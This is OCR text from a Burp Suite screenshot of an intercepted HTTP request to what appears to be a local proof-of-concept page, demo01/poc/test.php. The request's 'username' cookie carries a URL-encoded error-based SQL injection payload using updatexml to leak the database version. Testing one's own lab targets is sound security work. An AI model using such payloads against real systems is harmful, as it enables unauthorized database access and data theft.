 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to liuyuanbiao
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://demo01:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /poc/test.php HTTP/1.1
2 Host: demo01
3 Content-Length: 105
4 Cache-Control: max-age=0
5 Origin: http://demo01
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36 Edg/133.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
10 Referer: http://demo01/poc/test.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: username=admin%27+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+version%28%29%29%2C0x7e%29%2C1%29%23;
PHPSESSID=bd025nlpfvs35d4p725vpogoqf
14 Connection: close
15
16 csrf_token=1618205c278ac69a48d6e6321498781e261951b41b3a5ba7fac6a83e1770332e&name=user&email=user%40qq.com
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13